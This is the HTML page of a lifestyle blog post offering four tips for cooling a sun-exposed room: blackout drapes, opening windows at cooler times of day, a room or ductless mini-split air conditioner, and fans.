.td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Ftips-for-cooling-that-one-room-in-your-house-that-always-seems-warm%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/03/4-Tips-for-Cooling-That-One-Room-in-Your-House-That-Always-Seems-Warm.jpg&description=4+Tips+for+Cooling+That+One+Room+in+Your+House+That+Always+Seems+Warm" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/&title=4+Tips+for+Cooling+That+One+Room+in+Your+House+That+Always+Seems+Warm" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/&title=4+Tips+for+Cooling+That+One+Room+in+Your+House+That+Always+Seems+Warm" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/&name=4 Tips for Cooling That One Room in Your House That Always Seems Warm" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2022/03/4-Tips-for-Cooling-That-One-Room-in-Your-House-That-Always-Seems-Warm.jpg" data-caption=""><img width="696" height="461" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2022/03/4-Tips-for-Cooling-That-One-Room-in-Your-House-That-Always-Seems-Warm.jpg" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/03/4-Tips-for-Cooling-That-One-Room-in-Your-House-That-Always-Seems-Warm.jpg 1187w, https://lifetrixcorner.com/wp-content/uploads/2022/03/4-Tips-for-Cooling-That-One-Room-in-Your-House-That-Always-Seems-Warm-300x199.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/03/4-Tips-for-Cooling-That-One-Room-in-Your-House-That-Always-Seems-Warm-1024x678.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/03/4-Tips-for-Cooling-That-One-Room-in-Your-House-That-Always-Seems-Warm-768x509.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="4 Tips for Cooling That One Room in Your House That Always Seems Warm"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p>Many houses have that one room that catches the sun for most of the day and ends up being much too warm to enjoy. Turning up the central air conditioning can make the rest of the house uncomfortably cold, so getting that room to the right temperature can be a challenge. Here are 4 tips to try to make that room more usable for you and your family, without disrupting the comfort level in the rest of the house.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Use_Blackout_Drapes_or_Blinds" >Use Blackout Drapes or Blinds</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Open_Windows_During_Cooler_Periods_of_the_Day" >Open Windows During Cooler Periods of the Day</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Add_Room_Air_Conditioning" >Add Room Air Conditioning</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Run_A_Fan" >Run A Fan</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Use_Blackout_Drapes_or_Blinds"></span>Use Blackout Drapes or Blinds<span class="ez-toc-section-end"></span></h2>
<p>One of the simplest ways to help lower the temperature in a room that faces the sun for many hours during the day is to close the draperies. Closing the drapes helps to block out the sun to keep from overheating the room. You can find a number of blackout drapery fabrics, shades, and blinds that will help to keep your warm room cooler.</p>
<h2><span class="ez-toc-section" id="Open_Windows_During_Cooler_Periods_of_the_Day"></span>Open Windows During Cooler Periods of the Day<span class="ez-toc-section-end"></span></h2>
<p>Another good way to cool down a sun-exposed room is to open up the windows to cool breezes in the early morning and later in the day when the sun has shifted its path. This measure will help to cool the room for a good portion of the day, making the room more comfortable for normal activities.</p>
<h2><span class="ez-toc-section" id="Add_Room_Air_Conditioning"></span>Add Room Air Conditioning<span class="ez-toc-section-end"></span></h2>
<p>If the problem of excessively warm temperatures is constant and begins to interfere with the normal use of the room, you can add a room air-conditioning unit. New designs to solve the problem of high temperatures in individual rooms have been developed like <a href="https://myenergymonster.com/ma/benefits-of-ductless-mini-split-ac-unit/" target="_blank" rel="noopener">residential ductless mini-split installation systems</a>. This is especially useful for those rooms that have more humidity than other rooms in your home. These types of systems can usually be installed in most rooms so you can spend time in any room of your home no matter the time of year.</p>
<h2><span class="ez-toc-section" id="Run_A_Fan"></span>Run A Fan<span class="ez-toc-section-end"></span></h2>
<p>Running a fan can be a more cost-effective way to cool a single room. If you have a ceiling fan installed, make sure you run it in a counter-clockwise direction to draw cooler air down into the room. Area fans can also be used to move air and lower the temperature of a single room. Oscillating fans are often the best solution for these rooms. If necessary, you can also place pans of water in front of the fan to help cool the air.</p>
<p>Having one room in your house that always seems a bit too warm can be a challenge to cool. These options will help you to regulate the temperature in that room, so you can better utilize and enjoy all areas of your home.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Ftips-for-cooling-that-one-room-in-your-house-that-always-seems-warm%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/03/4-Tips-for-Cooling-That-One-Room-in-Your-House-That-Always-Seems-Warm.jpg&description=4+Tips+for+Cooling+That+One+Room+in+Your+House+That+Always+Seems+Warm" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/&title=4+Tips+for+Cooling+That+One+Room+in+Your+House+That+Always+Seems+Warm" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/&title=4+Tips+for+Cooling+That+One+Room+in+Your+House+That+Always+Seems+Warm" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/&name=4 Tips for Cooling That One Room in Your House That Always Seems Warm" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/how-to-make-your-apartment-more-luxurious/">How to Make Your Apartment More Luxurious</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/5-simple-steps-for-setting-up-a-new-company-in-2022/">5 Simple Steps For Setting Up A New Company In 2022</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2022-03-18T07:06:52+05:30"><meta itemprop="dateModified" content="2022-03-18T07:06:52+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="4 Tips for Cooling That One Room in Your House That Always Seems Warm"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/03/4-Tips-for-Cooling-That-One-Room-in-Your-House-That-Always-Seems-Warm.jpg"><meta itemprop="width" content="1187"><meta itemprop="height" content="786"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":14704,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "403";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "135";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/maximalist-art-embracing-abundance-complexity-and-bold-expression/"  rel="bookmark" class="td-image-wrap " title="Maximalist Art: Embracing Abundance, Complexity, and Bold Expression" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/Maximalist-Art-218x150.png"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/Maximalist-Art-218x150.png 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Maximalist-Art-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Maximalist Art" title="Maximalist Art: Embracing Abundance, Complexity, and Bold Expression" /></a></div>                <a href="https://lifetrixcorner.com/category/home-improvement/" class="td-post-category" >Home improvement</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/maximalist-art-embracing-abundance-complexity-and-bold-expression/"  rel="bookmark" title="Maximalist Art: Embracing Abundance, Complexity, and Bold Expression">Maximalist Art: Embracing Abundance, Complexity, and Bold Expression</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/veganov-trichy-elevate-your-vegan-lifestyle-with-delicious-offerings/"  rel="bookmark" class="td-image-wrap " title="Veganov Trichy: Elevate Your Vegan Lifestyle with Delicious Offerings" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/Veganov-Trichy-218x150.png"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/Veganov-Trichy-218x150.png 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/Veganov-Trichy-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Veganov Trichy" title="Veganov Trichy: Elevate Your Vegan Lifestyle with Delicious Offerings" /></a></div>                <a href="https://lifetrixcorner.com/category/home-improvement/" class="td-post-category" >Home improvement</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/veganov-trichy-elevate-your-vegan-lifestyle-with-delicious-offerings/"  rel="bookmark" title="Veganov Trichy: Elevate Your Vegan Lifestyle with Delicious Offerings">Veganov Trichy: Elevate Your Vegan Lifestyle with Delicious Offerings</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
